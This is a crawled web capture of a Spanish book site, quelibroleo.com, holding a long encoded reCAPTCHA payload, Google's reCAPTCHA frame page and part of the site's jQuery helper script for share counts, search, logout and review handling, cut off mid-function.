szPDpFTDkMO2w6DChkMDdjFiwrdNfU/Cu0/DgTV8Gw9zCMOwL8O5wqvCpz4gbjzDhsO3w57ClHXDscKFw7PDkBxqw4wafMOYB1xJQsKYKsOMw5jCog3Co28nKzTChsKRHX1vV15Rw7LDh8OOI8Orw48fwp4yGXFgIMKGXcKow5rDsMKfNcK9wrANwovDnCvDpsOWw53Ds0ZIw5wYw6HDrMKDK3AuEsOBIMO/UMOewpFdw74PKmPDsG0kFMKFwpspwpLDhzrCuwDDmV7CpcOZwqfClcO5bRELLMOUwrXDtsK0w4rDvsOIc2TCiGHCgsO3XsKMwoJ3wq/CgsKcwohaw4wOXCMNwq7Dj8OLA8OVw6BrwozDiHLChhvCoMOgw5nDosOYJcKXwr86wpPCrsO/[base64]/DjnwecGTDpcOLwqNECljDrW13KmIswqV4w5XCgjJNQcOIw45dcMKTSDYJw70KV8K7w4gowop7YE9RSsOfwplPVlHDnMKEJsKsw6AtA8Orwq0eUEHDqWXCvTLDnC/CjEhuw6ILQcO/wqQWw6kDUGjCp8O+CMKUw47DsVfDvhRUw4nDhlbDsGjCnMOzw4nChRQYIHvDv8O2w6R1wqN/DcKaB0vCuMKmwpvDrwQUJXbDnsOEw51zEwDCoMOlwrtGw4fDpMOIX3BQbcKGw7lewpnDpsO8IsKqw7vCgcKWw5ReQ39uwr7CiijCgsK6wrfCosKlPcOfwqrCsRF/w57CtyQnwpfCiiggwq8ewrPDh34pwpEmw43ClsOmJTzDrGPDmS/CqDAQw5fDvHLDij3DgGzCv8Kfw6vCrX0qd8Otwr3DryVow7XDojXCpA/DtcKXIMKnaXPCkMOvw63DoG3DlxVwwoZLw6bCsMOoLsOdAcOkacOKw6xGw65owoAKwoU+w5vCjAvDlMKmw7bCtsKiw5/[base64]/[base64]/[base64]/CoTpDw43ClMKgwrNnOsOZwqvDtjIxwoVmZGjCokQhw7BmFwdUdybDvT8YZEgUwpQUw6Nww6/ChcO6w7fDv0XCnjdsw5/[base64]/Cun4Nwp3ComHDqsKow45uEcOOMMKKwrPClnZ4VMKnw51/U8O+w7lqw556eHQrwqvDiMOqw6xracO4woXCshBibcOUw4cUCcKZwrluJsOxwq/CgHTChMOVTMOKMFjDtCMyw4vCokTDglIsw7gjGSRETBBIw7VjZiZWw6DCmTVJNcO+bMOkKRF5bwTDjcKtw7t+wp/Cu0gmwo3CkDBrLsKdQMKESVfDq2bDu8KEQsKOw7PDvMKFXMO5F8OsEDU+wrAvwqjDmXlHb8Knw7MCworCgsOPTSrDqcKXwr8gb2TDhyZ4wrPDg33DkcOgOMOfVsOdbsOhAjHDk2cPFMOtRMO+wrbCkmxaasKcwqVpAxvChsObwpXDv8OjFkgxwp/CqknDmzg9w48Pw7REwrfChCo3w45fw7JDw7zDnsKvwpBADAN1JlYrBnnCikvCsMOfwp5Tw5tUOMOdwqdhWhhgw5EYw7DCh8Kqw55KIX/CpcKaF8OGRcKOw4vCqsOVQmnDhS12OsK2RsOlwojCvz0ALSg4O8OrRMK/K8KIwoR2woHCu8KjCg7CusKnwosWwpI/wrDCpEMYw5M9Xx0uw7bCnUd5A1wtw4fDsW4zdE/DuMOYSSHDhcOrwr03w5RLZsKhfDgZOsOJH3l6w65jw6UJw5vDlsO2wr5pMQN2woV6KcOmwp/[base64]/[base64]/[base64]/[base64]/Cl8OfwrlJRMKoR1ZsNUwEwoTDv8KVesKjw4rDnhduTirCr2IEwrdEw6nCkUdiVg9xwqPCjSZYW1A1X8O9R8Kkw48Rw6HChSTDlEUWw7nDnwN0w5PCllxHO8KTwrIBw73CnMOKwp/Cn8KuD8Ktw4LDtVIpw6R9w6hMAMKHNMK8wrgZE8OWwqAfwrlCZMKTw7F7Hw/Ci8KNwrQKw4RhZ8K4F8KLwpbDkMOXGjFHVXzClRrCkXXDisKfbsK+wrLCl8OQQlMaHRbCmV4LB2RGGcK2w64bwooTYGs7GMOCwoY5WcOdwqx2Q8OEwoAnw7HDkhHClSxrOMKTwqbClsK4w7/Dh8Ojw5HDrMKdw77CvMKbw4hrw61jE8O+WsKUw5JMw6XCsx9nd08UM8OxDj99U8KmGxvDgDBNSXEHwqPCgMOIw5XDrcKVTsO5IcKaVUVpwo9Sw6nChwMkRsOZDgDDlinCssO3PDPCrcKKPcKMZAVGb8ONHcOWZXPDlBdww640woY/AcOMw5jCgMOZwqDCn8OSwpYlwrpgw4XCpVvCkcOJwrrCsRrCssOOwqoNP8KBFzfCqcO/LsKuYcKkwoLCvXTChMK4d8KIL0Eww7LDmcK8w5JYLsKow5nCtzLDjcKKMcKlw4Zow5XCiMKAwqzDnwEbw4Qqw7jDvsO7NsKGw5fCu8KERsOSbi9ew6hBwrdKwrzDmCLCtMOyMwAFw6jDncO4biEbwpDCq8OCw5gowrvDoMOHw47Ds3BqeXjCvAlKwpXDusO/WxLDscOTQcOoG8Klw6jDuQ00wq7CoXN1FW/CmMK3KkYPNglBwo9Ow4QuC8KPbMKOdTkmKgvDrcKoIhY2wq8Aw6ppTcO5UUYrwq7Doz1Fw6bCsXpWwp/CpsKWLi99VmU+Kx4XwqzDkcOmw7xkwr3DiG7Dr8KxPcKFCnHDlMKmVMKowpvDgjPDtsOIQMKMdTzChTbDmcKvIRfDhnjDjcKHc8OuC3ckPWhvNyrCl8OSw5RzwptCJ1J8w5/CjMOJw7vDpcKfwoDClSMTesOWZBrCgyphw5nDgsOYTMOgw6TDvyDDtsKnwpJUJ8OgwqfDscOvSzYyUMOXw7rClldbU2Rkwo/DlMK+w6lLWnfCrcOrw4TDn8K2wq/DmBUtw51dw5vDkDzDs8OWYl5tBjcfw6lqUsKow4lWfm3CqcK8woHDihQLDsKzYsKvw5Eiw7s2NsK5L2zDvh4QecKWw7RdwqocTF15wp0SZ3bCrC7DgcK5w5VQCsO5d0PDlcKww6vDoA7Ct8OqwoXCvMKqdcKiOE3CqsO8w7DDhkVaYV/[base64]/[base64]/[base64]/wq1Ew7vDnMKkQ2k4f8KRacOzwotuUcK/w6NZCCAew6/CrRQWfsOUYMK/[base64]/[base64]/[base64]/DlC7CpMK/w4w0woQpwqgka8KNwr3CkHQxwrU9ajk2w5nDp1XCiw92w7w3w6XChlnCjCnDm8OXwq1iK8OJw7DCjh82IcOBw78Iw4g1dMKoRcKOw51hNBM/[base64]/w71+UsOCw7DDssKvw7sXUcO2A3PClRrDrcKBw5vDm3PCuVjDkMKsw5fCpyfDii/[base64]/CjFDCl8K0FnYZQ3EpwpDCkxLDik/CsQ7Ci8Kxw5sCwpckw5Z1ZWxTdBHCt0IOwoocwpwPw5bDmC/DrQvDs8KxFHRRw7zCpsOBw6bCgVrCusK4UsKUw4JHwrxfeRVwYsKQw5/DgcOvwq7DlMKxfMO7PhbDkzZYwr7DpMO0KcOywqFFwoZbHMKQw5AhXHTCoMKvwqRFfsOEGhDCm8KMTBgdKHMdczvCiid0bWTDp8KzV31paMKcZ8KWw5/DuV/DnsKWw7opw6nCmhfChsK0G3HDkcObRMKTU2TDiXrDqURRwqNkw7pQwpfDkUzCicK9RFzCmsOvEmPDiy/Dj2F8w5XDnit6wpwjw43CnkEkwrYva8OvKsKVwpnClhFcw7rCnsOnRsOlw457w51lwprCjjZQDW3CujfDrsKuw6bCilfDk3Q3NQ0rDcKMwpJvwoPDrsK4wrXDu0/CkwkXwrUSd8KnwpvDuMKpw53CngQ0wphCLMKRwq/Cn8OkdX40wpQHAsOXUsKnw5kdYzzDuEA2w4/CiMKgVyQSNEXCksKJW8OvwpDCiMKKF8KgwpoyF8OcJxPDnwDCr8KdbMOHwoDCisKswrM1HwFRwrtJKG7CkcKpw69iCxHDji/CqMKbwq1tdzUlw7TDpiMKwo9jeiPCncObw6DCp21Mw5A9wp7CuizDvAJmw7rDmjLDicOEw5AxYMKLwonDlU/CtWfDh8KAwr90UkRDw7IDwrUjTMOrHcOfwqHCmwLCg0vCrMKCVgZBe8KywozCtcKlwo3CusKEeQIWQRHDg3fDrMKmRVkmVcKUU8Otw7fDv8OWCcK+w6ZTYMKWw750FMOTw5nDrAZ6wo7DtsKQEMO5w4U5wqZCw7vCo8OSccK/woRtw7nDksO0GEjDgVVxw5HDj8O+WWXCsjnCpsKoaMOFDi/DisKvR8OeMAw/wogUTMKlMVcowoANUxUDwqdSwrwVK8KLKMKUw5tDewXDsWDCjzEhwpDDkcK2wqt0d8Ktw7/[base64]/VxLDncKyw57DnFjDrMODwqBVw7M+Pn3CrzwKXVPDjXPCl8K2L8OUKsOZwrLCq8OywpZQH8OewpBwcVPDqMKIEyHChhdjA0HDhsOew6bDtsOxwrp7woLCksKgw7gPw6VqwrMEw4nCsn9Dw4MOw4tTw4EcfMKrT8KPcMKmw5wWMcKdwpJWecOOw70owq1Iwr8Uw6fChcO/NcOlw6TCghQOwrhRw54YGSl4w6bDmcK9wr7DuynDksOcEcKjw6odAcOkwrxffWzCm8OHwoDDuAXCmsKZEsKNw57DuF/CosKywqQ6wrnDuhdDbS4jSMOZwoQ7wo7CicK/dsOjwpHCocK7w6XDqMOzN2AOBMKJUsKZcx8PEULCrw4IwpwXT2nDnMK9DMK0VcKAw6dcwrPCvDZpw5/Cl8OiX8OlMSLCrMKkwrtILSHCkMKIf2skwogmXcKcw4o9wpDDmAHCmSfDmTvDjMOZYcKawpXCsHvDi8Kxwo/ClGdVO8OFFcK/w4zDt3PDm8KddMKVw7fChsKUMntgw4/[base64]/CvcK1woLDu31vHnIHw4YjCTnDlkFTwr4kXcKQw5rDgUTClMOWw4NMwrzCnMKHQsOxYWbCqsOYw5zDhsKqcMOrw6HDm8KBw7YMwrYewotpwp/Cu8O9w7s+w5DDmMKrw5DCliRnXMOAI8OkZ03DjWtIw6XCuGAnw4rDrydkwp0HwrvCuijDkjxpKMKVwrJCK8O4HMK3J8KLwqwPw6fCjBfDpcOlHlN4MzLDilnCiRFywpJSYsOBPT9QQ8Oxwp/ChEVCwoJMwrrCuCtIw6XDr0oFejvCusOywocgGcO1wpvDmMOLwrZfIE7Dq2UjQ3wFN8OdL25oYFvCr8OhbTxuZghHw4DCpcKrwobCocOjW3wWfcK3wpMlwpA/w6zDvcKZFBnDkyRyZcOjUGDCjsKIAAPDmMOPZMKVw4FNwpDDujjDmHfCuy3CjnHCsWzDkMKUEDAiw4xQw64qMsOCasKUMixVPjHCsz7DiR/Dr3XDoGDDrcKpwoZ0w6jCpMKbKn7DnmjCvcKyKw3ClWTCr8Ouw6wBT8OCBlc+woDDkl3DukrCvsOwV8OgwqLDnjwbW2bCljXDjn/CjjMFYTHCgMOzw58Rw4vDqsOvfAzCpCBfKzXDvsKcwoDDsF/DvcOHQwbDg8OXJ0hOw5EQworDv8KIXxjCo8OrOz0rc8KCbibDsBrDgMOqPH/ClCIpKMKBwr7Dm8KxcMO/wpzChAZ3w6AzwrNLOx3CpMOffMKDwp1bEGJED2hsAMKsWy0YaXzDnTVEQTdnw5XDqBzCusKfw5bDlMO7w5EAAQzCg8KEw4E/[base64]/cA/[base64]/DmsOXwp7Di8O5JjhVw4UxQMK2XGAPNw/[base64]/[base64]/[base64]/Cj8KGbHfDomg1w5M1S8KQT8O6HcKWwo00w6HCtCdJwppqw4cAw5AMwoNCesKKO0BOwpdhwqQLOSjCgsOLwqjCgBVcw4VEY8Oyw6bDpsKpbxJxw7jCsl/[base64]/[base64]/[base64]/Ch8KeCMKrEMOLYl7DgmTDp8KTw4nDkGQNw5N9w6rDvcOGwoJ4wqvDvsKgB8K3U8KDZMKGUlXDokBnwqTDmElsSQjClcOmBWFwGMOjHsKvw4lNQ2rCl8KOLcOBfhHDolvCscK/[base64]/[base64]/BcKewrLDscOJbsOYwrXDgnvDgjDChR/ChcOLw4XDtMKaPk8wInAcEUjDh8OzwqDDtMOXwq3DtcO3GcOrSQ50K18fwr4FRcOvAh3CtMKfwqVvw6PDhEU5wq3CjcK/w5PCqAPDkMKhw4vDkcO1w7hsw5JsNsK4wpHDisKbJsOvL8OUw6/CvcOiPFzCpy/DlBnCv8OOw5diCkIcN8OowqwtC8KdwrTDnsOFbC/Dm8OPeMOnwp/CnMKeZMKhMTkiXHLCh8OwHcKqa1kLw6XChCRFJcO2FClHwpbDg8OxVH/[base64]/CjMO+fDhlCRzDs8OndkLCvsOrw5bDvwbDsyYLfcKtw5BRw6PDjRkMw7HDrVdpNsOEw5dww6BJwrBuFsKbTcKPCsOpVcKbwqQKw6Aqw4wNRMOhbsK7DMKUw4PDiMK3woXDnEMKwqfDgRoFJ8OWCsOFIcKEC8OjIRUuB8Ohw5fDnMOlwq/CtMKxWF4UWsKPW0Bxwr/DmcKvwrTCssK5CcOMNh5eVkwDamt6fcKbUsKbwqXCpcKUwrgkw7/[base64]/Ci8OVwrfDlwoZwpjCt1LDlFs1OFrDlDgqRUTDsMOkPsKGwpguw7RAw7kZYCB9N2jCjcOPw5vCu2IAw4PCrSPChR3DlMKKw6I7BUQvWMKbw6XDnsKUTMO1wo9/wrAGw5xEEsK3wpBcw6oDw4FhJMOOUAt2R8Oqw6YWwqDCqcOywqcrw67DqFLDqhLClsOmLltdJ8OJbsKcPGYOw5BBwpRdw7IKwqx+w7/CrnPDncOGKcKKw5sRw4jClMKLX8K3w7HDqj50bCTDpy3DncKpLcOyTMOAZyQWw5Zbw7PDnG4NwqLDu2t9RsOgMV7ClsOzbcOyRnxWPMKZw4Mcw5U/w6DCnz7DnRsiw7Q5Yx7CosOYw4/Di8KKwrgzLAYvw6lywrzCt8ORw5AJwoYRwqrCsmAWw65Aw5N/[base64]/[base64]/wptmIxdsw6MpFWDDhTDDnCczF8OVXcOPw4zDhkDDq8O8w7fDjRzDjSHDrxzClcKMw45kwqZDXl9OAMKFwqnChyjCosKOworCpyFwEEpTFRvDhlJzw5PDizUkwrd1Lh7CqMKNw6HDh8OOdn/[base64]/AsKceCXDvT4Hw7QVUsKswpzDkMK4wqMJwq1xMHDCj37CojjDiXLCnkVtwr8KRxstMl1Aw6gbRcKcwq7Ctx7Cl8ORUznDijLDugXCs3oLX0FkHDErw64lBsK1d8Oiwp0KX1nClsO6w4rDpBrCsMOYbwRUCTbDuMKawpoXw5oJworDqjlKT8K/FcK1anTCqWsKwozDjMOewr4sw71md8OVwpRpw7YmwoE3ZMKdw5bDpMKNKMO3EWfCqjpGwrvChzjDjcKxw64bMMKlw7jCgy0sHFbDgWF6D2zDkmtnw7vCmMOEw65HETZQJsOswoTCl8OkNcOuw5tqw6t1UsOIwr9UE8OyOREiJ15twrXCncOpw7TCvsOcOTY/wokGDcKyTSvDlmXChcKkw406KXoSwq1Mw4wsCcOHO8OZw5wGVi9+cWrDl8OxfMOSJcK0DsO9wqA1w7wQw5vCjMKlw4hPOk7CtsOLw7FJIm7CucOtw6/CisKqw7dlwqFoY1XDpTvCsjvCiMO5w6jCjBQfZcK6wonDuSZmNjzCjCUlwpM4BsKZbGldcDLDgTJHw4Fhw43DpkzDtUANw452dGfCvlLCiMOIw6AcUV/[base64]/CuB/CoHgqHsOJBUkxwpl+XcKGKMO/w6LCuClpwqBBw4HCtWDCuUTDk8OPOHTDlyHCiFdDw7sJQWvDpsKTwpAgNMOgw7nCkFjCuFHCnDNaccOxSsOJXcOIDyACCVVuwr82wrzDtg5pNcOwwqjCqsKEwpQNSMOkOcKHw4g8wpUkSsKpwp/DgSDDixHCh8O8YCfCmcKSGcK9woPCpE5CGT/DmhLCp8KJw6lQIcOzEcKqwrQrw6R/akjCg8O4IMKdAhtDw5LDjHtow5x0fEjCghh+w4twwpt/w50XZmvCn2zChcOJw7bCtsOlw5jCqQLCq8OTwo5fw78jw5FvXcKHYcOAT8K/WgXCiMOhw77DiAfCtsKpwqIAw5bCtVbDp8Kdwr7Ct8Oww5XCmsK1VMKVd8OGdWZ3wqwQw7QpO2/CiA/Cnn3CusK6w5wAYsKtCkY3w5IqP8OKQz5Aw4XDmsKZw7/CgcKDw5sKQsO7wo/CkQbDjMKMaMOpMTzCssOXcQnCusKMw79/[base64]/w79sw7DCihLDrkAaIy7Dj8KfP8KUw78sw4nDjULDkx0xw6HCv2LCnMOxJUAaAQtJUn3CkCJ4w6rClGDCs8O/w5zDkjvDosKmTMKowojCqsOLGsOydh/Dn3txSMOVSR/[base64]/CgcO5wqASwoXDrMOAfkMjw5FvwrlxSMKOOVjCu0DDtMOhe1FTLE/DjcK7IAfCsHQ+w6Qnw6E4NQ4pYUXCusK/TXLCs8KjFsKQa8O7wrN+dsKGcVcdw4rDikHDkR9dw5oRTwBTw7R1w5rDsV/Diio/O0slw7fDvcOQw4ofwpxlKMKCw6x8w4/[base64]/Dv8K+LMO2w63CmsOVw5svGEfDqSxzw5xvwpVow5k3w6AresKxQjPCosOJw6rCscKnbTxKwrpIWTZaw6nDnXzCg2AqQcOPKATDj13DtsK5w4zDnAkLw4TCgcKIw6orZcKaw7/DowrDjnLDjRoiwoTDgGzDgV8vDcKhPsK+wpHCvwnCkCTCh8Kvwp0nwpl3OMO5w5I0w54PXcKOwoggD8OYVHJHP8OGXMO8aTkcw50TwrjDvsKwwpBnw6nCojnDkltvUznCowTDtMKQw4BtwoPDqhjCpm0ywoDCvcK1w6DCrhUqwofDqjzCscKuQMOsw5XDqMKHwq/DqmcYwqJ1wrbChsOzO8KGwpzCiRw3EF5jFsOqwoZqSHQ2wp5cNMKww43CmMOlAlLDuMOpY8K+dsK3CE0Swq7CqMKVdW7CkMKGL0bCr8KKYsKawro/dmbCocKvwo3Dg8O+bsK/w6cBw4pSKDI6FHZaw6DCg8OuTU9CF8Krw5vCmMO0woBEwobDvgBIP8Kzw5dJBDLCicKZw5rDrWTDvjbDo8KHw4hQXj5Ww4sew7bDmMK7w5R5wr/Djjpnw4zCgMOWFF52wotMw5ANw6Z3wpkEAsOUw7lCc38/I2jCvxYUA0E1wpHCk2FJCVvDmTfDpsKnCcOFYljCm0haGMKJw6LCgh8Tw5nClArDtMOKdsKhFXokBMKqwqQjwqECdsOTAMOxJQrCrMKqdFt0wobCv24PAsKcw7LDmMO2worDq8O3w5Fvw7tPwrVJw5o3wpDCingzw7ExA1vCqsO0SMKrwrJNw6zCqxpww4Zpw5/DnmLDsRLCocKLwrVwAMOpZcKZRQnDt8OJe8Oow65bw4HCthNnwr0NKiPDvi57woYgLx8HZX7Cr8OhwoLCtsKAZQpkw4HCoEllYsOLMitfw6khwoPCt2rCmxnCsh/CoMKqw4gRw5Fsw6LCiMK6VsKLXyLCnMO7wooRwp4VwqRZw7QSwpc2w4AZw6kBMAF7w6MgWHM+RWzCp2QmwobDjMK1w4bDgcKtVsOLb8O7w4cXw5tGT0/[base64]/w7jCvh8xY8Kkam0/NMOeasO9wqHDoMO2w6AMw5zClcOFVm3DnG1hworClS0lc8O8w4BrwqTCuHzCs3BjLzJmw6PCmsObw7NZw6Qvw5vDp8OrASzCsMOhwrIjw4l0DsODbVHCsMODwrLCgsOtwozDmXsCw5/DigcgwpIXQjTCgMOuKzVzVjwbBsO9ScK4MHN8JcKew4TDpU9WwpR7LW/DqTdXw7jCjyXDg8K8PkUmw7fCoCRiw6DCnVhgcyDCmwzDhhTDq8OlwoDDnsOGLV/[base64]/SAItw5QXw7N6U8KIecK6EcKJdMKOwrVuw5LCtcOjw4TCq28eN8ORw5krw7bCj8K6wronwqBSMEhoSMOSw7w8w79VCRTCr2XDqcOsbTLDvcOGwq3CuyTDrwZvVDEoE0zChk/[base64]/NkvDpsKyJsKIRhQDCknCh8OpF2cKDWUZw55nw7MCWMObwowfwr/DqSxnbGTChcKvw4AtwpEFKgU4w63DrcKPPMOsT3/CksOEw5fCi8KOw47DgMKWw7zCpH3DrMK/woV+wpHClcK2UWbCniVLbMO4wpXDssO3wrUBw4RrCsO7w6UMKsObX8Kgwr/[base64]/DnsKOwqBaXyPCtGRrwrEoEcOzwqnCmilEK2bCo8K4HcOiAhMpw5zCnXTCpEVuw79Hwq/[base64]/wp/CmUzDoMKFJsOJwpzCnWPDn1PCo8KAQktIwrg/QiTCrHDDgh7CocKuPyttwoXDrUzCqsOCw7LDlcKRDRwOcsOBwrXCjz/DtsK2HH4cw5QSwofDl3fDqAZtJMK4w7vCjsODCEHDlcKUHmrDrcOVY37Cv8O2SU/CvFw6KsOsQ8OLwoXChMKZwpvCqU/DoMKHwpthWMO1wpB8w6PClHvCqTDDgsKTAjnCvQfCr8OSLkjDjMOPw5DCuUliEMOvYiHDqMKRA8OxdcKuw5w8wpctwr7CicKgw5nDlMKEwpV/wo/[base64]/[base64]/DuDLDucOQw53DiXB/wr/DpMKBw7bDl3PCucKJw47DgsORK8KjPRcdEcOFWmttPkMqw598w4HCqyTCnXzDgcKPGxzDhBPCkMOFVMKpwrnCkMOMw4VQw4HDt1DCp0IwV2YHw7TCkB3DhMK/w6rCscKQU8OJw7kRGRlNwpgYF0RbUQVWHcOoDxLDocKMUQ4Hw5BKw77Dq8KoecOtQSnCjzpvw6xTIm/[base64]/[base64]/DjMOfw6Vxw6cAezPCjGTCm8KMwq/CssKmw7rDvsKXwrzDmynDgWMbdhnCohA0wpXDosO4U3wwHRxQw73CtsOCw4VtTcOqHsOrDXpGw5HDo8OIwoDDj8KhXC/CgcKow5hzw5jCrANsU8Kaw7pfHBjDtsOKJcO/[base64]/Dn8KBwpwzwqxEw5jCocKEwpHCh8KuwpACw5nCvTfCoG1kw7vDn8KBw5XCmsOcwq/DmcKLCUHCjsKZaFIuCsKnM8OmIS3CpcOPw51Fw5PDv8OmwrTDmlN9W8KPA8KTwpnCgcKEbjLCkBMHw6/[base64]/CnDDDgcK4FjrDocKzw4swwrLCp1ZKw4NEPcK8eMK3wqrDscO/cFNCw6XDkTETaWFdY8KfwphgXcOfw6nCrVHDmhlQcMOMPjPDocO2wpjDhsKdwr3Dg11ZI1gdQCEkIcK2w6xqdH7Dj8KHBMKGZTzCihDCvzLCrMO/w6jCgTrDtcKewrbCscOuDcOsOsOqNknComEma8Omw4/DkcKJwoDDhsKdw6d8wqNuwoLDjMK/XsKxwqzCk1TCvcKBeVbDm8O9wr8fCw/CosK7cMOyAcKYwqPChcKKSC7CjEnCkMKQw5EUwrRow6R7YnYiIht5woXCnAPDshZlSxFvw4o1d1QjBMOQGH1Lw4t7Owg9woU2WMKOacKuXjnDpWLDkMKFw6zDt0LDocO2PhcKJGbCl8Kiwq7DrcK8YMO/IcOPw7bCsmPDpsOeLE3CvMKFHcOQw7nDr8KMWF/CgSvCpSTDhMOcB8OqNcO8WMOvwrkkFsOnw7/CrsOyWArCjR46wo/CvAwiwoYew4DCvsKtw7A6csOzwpfCnxHCrFrDn8ORcEkjUcOPw7DDjcOHGTpBw6DCt8KzwqI7OsOUw4nCoE1ww5nChA8OwofCihFnw60KP8O8wr0Mw79HbsK+e3zCrQdDWcKjw5nClsOGw5XDicOjw6M7XBTCu8OSwrbCmz5Le8O4w6NPV8OZw7RgYsO/w4LDtyRnw6dvwrbCmwdlcMKMwpXDgMOlacK5wrvDlcK4UsOlwpbDnQ0XRCsgVyvCucOXw61nLsOcPwZyw47CrX3DsTLDj0YgQ8KqwoobYMK9w5Iqw4PDjcKuL0DDv8O/YUfCsDLDjMKFEsKdw5TCsXlKwpHCkcOsw4bDucK1wr/[base64]/Ct8KIw4c4dsOMFMOJwrvClsK0BUvDt8OPwrE1wotew5HCvMOyMUPCiMKmK8Obw6/CgsKfwoo6wrt4KQ/[base64]/w6bDvMKIKVBnwp7CssO7woPDpgphwqrCgcKlw6TDkzggw4RBf8KLXmHCpMOiw5x/XMObGgXDgEt2eVt7NsOXw4FOHFDDq07CjXtoOmI5UjTDgMKzwqfDpGHDlRd3dylHwo4aR3xiwqXCscKlwodgwqtdw57DucOnwrIuw5tBwrvCiTPCpQ7CucKFwqrDhg/Cu0zDpcO2wo4FwpBBwqF5N8O3wp3DtR9QWMKiw5cocsO7CMO4YsK4agByP8KxEcO9c18CaG5xw65Bw6nDtU4cRcK5C20pwqBMF0rCh0PDq8O6wpYzwr7CtsOwwqzDvXvDvks4wpgZP8Oww4wSw4/Dm8OFNMKIw7vCpGJaw7ENEcKhw64/fmESw6zDvMKIAsODw6kVZj/ClcOOZsK3w5zCosOcwqhnAMOww7DCpsKIbcOnfiTDvMKowqLCkj3Dix/CvcKgwqbCiMOFWMOZw4zCvsORcXPCj2fDuHTCmcO1woMewrrDki8qw5VRwqlhFsKywo/Cji/Dk8OWDcKkD2FAMMKmRlfChMOETghTdcOCKMKTw5YdwpnCnhRnPMKHwqgscCzDr8Kvw63DgcK0wqJew7HCn1k9VsK3w4hMJz3Dq8K0S8KIwrjCrMK9YcOMMMKSwpNPamwYw4rDp0QMF8O7wqjDrnwBfsK/w69YwoI+XQIqwoovJCkEw743woIkDQU2w47Cv8OXwocfw7ttFivCpcO/[base64]/Nkx3wqrCqUpnPMOVw40mQUXDk0Z1w5dDw6JfcC/DvWVxw6zCjMKTwo8oEsKMw5ooYT3DjBpSLUdFwpnCrMK/akAyw4/DhcK1wprCuMOYPcKFw7rDhMOVw5N4w5zCrcOzw4MEwp/CtMO3w5jDpxJBw4rCuRnDmcKtNUfCrF/DoBLCiyRrC8K0YU7DsBQzw7xow4AhwoTDqH1Nwp1dwqrCmMKSw4lfwrDDncK/[base64]/[base64]/[base64]/[base64]/CmyVewo49FsOZak4sdsKfw78JcMOXwoLCocOrCwHDocKRw6fCvEXDkMOew7HChMOqwqkKw6khRhkXwrHCvBoYa8KiwqfCv8KJa8OewoTDtsKgwoFtdHJ+TcO4BMKuw55BDMOiY8KULsOKwpLDkUTDmS/DgsKewrfCicKlwrx/YcOtwpHDvEMkIBTCgzocw543w48EwoTClHbCk8O8w4XCuHVtwqrCu8OZIyDCmcOjw5RAwqrChh5aw6w4wrMvw7ppw5HDqsOSFMK5w78twr96RsOoAcOn\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223OwH0O19BJ7aclRltfvCZGrLekYgsN8iKDX9xwb7Mek\\u003d\x22,1,0,null,1,1768558380927,0,0,[105,203],null,[193,173,228,150,91],\x22RC-OVbJkWiuN2pUOA\x22,null,null,null,null,null,\x220dAFcWeA6-XvsKvn3e0USeWhdW5musqmXh8n6Z0tk8muj--z2axW7nmw-luGmkkHmdn8jl3idlFk6kECfS8Z1O9c6SRnW5H8FcqA\x22,1768641181023]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BjG8bLbb8zpEmT2qgbMvhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768554786482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/functions.js
body_size: 1064
content:
function scroll(target) {
    window.scrollTo(0, $(target).offset().top - 62);
}
function google_share_count(url) {
    $.ajax({
        type: 'POST',
        url: 'https://clients6.google.com/rpc',
        processData: true,
        contentType: 'application/json',
        data: JSON.stringify({
            'method': 'pos.plusones.get',
            'id': url,
            'params': {
                'nolog': true,
                'id': url,
                'source': 'widget',
                'userId': '@viewer',
                'groupId': '@self'
            },
            'jsonrpc': '2.0',
            'key': 'p',
            'apiVersion': 'v1'
        }),
        success: function (response) {
            $("div.libro_info div.social button.google span").text(response.result.metadata.globalCounts.count)
        }
    });
}
function facebook_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://graph.facebook.com/?id=" + url,
        contentType: 'application/json',
        success: function (response) {
            $("div.libro_info div.social button.facebook span").text(response.share.share_count)
        }
    })
}
function pinterest_share_count(url) {
    $.ajax({
        type: 'GET',
        url: "https://api.pinterest.com/v1/urls/count.json?callback=receiveCount&url=" + url,
        success: function (response) {
            var cont = response.split('"count":')[1].replace('})', '');
            $("div.libro_info div.social button.pin-it-button span").text(cont.trim())
        }
    })
}
function loadPreview(event) {
    var img = new Image;
    img.src = URL.createObjectURL(event.target.files[0]);
    $(".form .avatar img").attr("src", img.src);
}

function buscar(e) {
    if (e.keyCode === 13 || e.type == "click") {
        e.preventDefault();
        location.href = base + '/buscador/' + encodeURIComponent($.trim($(e.target).closest("#buscador").find("input[name='busqueda']").val().toLowerCase())).replace(/%20/g, '-')
    }
}

function logout(e) {
    e.preventDefault();
    $("form#logout").submit();
}

function lector_favorito(event) {
    var target = $(event.target);
    var lector = target.attr('data-lector');
    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            lector: lector,
        },
        url: target.attr('data-href'),
        complete: function () {
            location.reload();
        }
    });
}

function delete_nota(event){
    var target = $(event.target);
    target.closest('.item').find('#rating').rateYo("rating", 0);
    location.reload();
}

function delete_critica(event){
    event.preventDefault();
    var target = $(event.target);
    var id_libro = target.attr('data-libro');
